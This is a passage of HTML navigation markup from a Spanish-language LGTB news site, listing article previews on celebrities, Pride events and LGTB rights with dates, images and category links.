<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brad-pitt">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brad-pitt-impacta-con-su-falda-en-la-alfombra-roja/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/07/Brad-Pitt-con-falda-2-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/07/Brad-Pitt-con-falda-2-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2022/07/Brad-Pitt-con-falda-2-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2022/07/Brad-Pitt-con-falda-2-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brad-pitt-impacta-con-su-falda-en-la-alfombra-roja/">Brad Pitt impacta con su falda en la alfombra roja</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11302 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb tag-derechos-lgtb tag-discriminacion tag-gay tag-homosexualidad tag-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/joven-se-gradua-brasil-vestido-tacones-protesta-la-homofobia/" class="mask-img">
				<img width="480" height="272" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/01/brasil-homofobia.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/01/brasil-homofobia.jpg 654w, https://ovejarosa.com/wp-content/uploads/2017/01/brasil-homofobia-600x340.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/joven-se-gradua-brasil-vestido-tacones-protesta-la-homofobia/">Un joven se gradúa en Brasil con vestido y tacones en protesta contra la homofobia</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
